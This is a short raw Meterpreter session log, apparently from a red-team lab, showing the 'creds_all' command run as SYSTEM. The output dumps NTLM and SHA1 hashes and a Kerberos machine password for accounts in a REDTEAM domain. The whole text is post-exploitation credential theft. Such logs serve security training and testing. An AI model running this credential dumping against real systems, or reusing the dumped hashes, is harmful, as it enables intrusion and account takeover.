 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
12SERVER4$ REDTEAM e95365a7a5ba5cbb0125aa81724a64a6 fd2b7b13fe7befca0973e2386a7fcb9f9a4344c7
Administrator 12SERVER4 32ed87bdb5fdc5e9cba88547376818d4 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
test REDTEAM 51a52c415264a8fc31520f66f2f50459 fd8d24d6cc3b3cb3980fc67a4e83a3023af0c508
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
12SERVER4$ REDTEAM (null)
Administrator 12SERVER4 (null)
test REDTEAM (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
12SERVER4$ redteam.club •=l,J+jE6eVFXWF2?g& bZ<d"(#mEPj<45#Q`vA6g2k==$4D-jNPns1_ i[b`A # i_>PQ0fS;A(1D'.t9=1RHyu2kh6T:_&uk$2wl*p=4Hi(QpgX\CdsqS)
12server4$ REDTEAM.CLUB (null)
Administrator 12SERVER4 (null)
test REDTEAM.CLUB (null)